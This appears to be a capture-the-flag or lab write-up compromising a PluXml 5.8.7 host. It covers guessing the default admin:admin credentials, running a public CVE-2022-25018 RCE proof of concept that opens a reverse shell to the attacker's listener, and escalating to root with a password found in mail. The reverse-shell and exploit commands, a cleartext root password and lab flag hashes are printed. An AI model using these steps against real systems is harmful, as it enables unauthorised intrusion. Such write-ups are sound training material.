Service Discovery
Open Ports & Priority
TCP Ports:
- 80
- 22
Service Enumeration
80

The HTTP title and our scans from autorecon suggest that this is an instance of PluXML: https://www.pluxml.org

“Administration” link on the bottom of the page brings us to /core/admin.

Guessing admin:admin allows me to sign in.

The top left, under “Disconnect” shows that we’re signed in as the administrator and that this is PluXml version 5.8.7.
Quickly googling PluXml rce exploit, I found a GitHub issue in the project explaining that v5.8.16 or lower allows for RCE after gaining access to the admin dashboard as we have: https://github.com/pluxml/PluXml/issues/829
This was named CVE-2022-25018.
I found a POC exploit that I’ll try for conevnience: https://github.com/erlaplante/pluxml-rce
I’ll start a reverse shell listener:
penelope -p 80
…and run the exploit…
python3 pluxml.py http://192.168.195.28 admin admin 192.168.45.196 80


…to get a connection back on my listener as www-data:
Privilege Escalation
From linPEAS
 Did some research, nothing interesting…
Did some research, nothing interesting…

We have mail! That’s unusual.

root:6s8kaZZNaZZYBMfh2YEW
This is accurate and allows us to log in as root!


Proof Screenshots (local.txt / proof.txt)
type or cat flag and include IP address in screenshot
/var/www/local.txt 8f8953d85431020e254b32a650a1e63c
/root/proof.txt 56cf7f04a492d738f3bf6ab54adc2a5a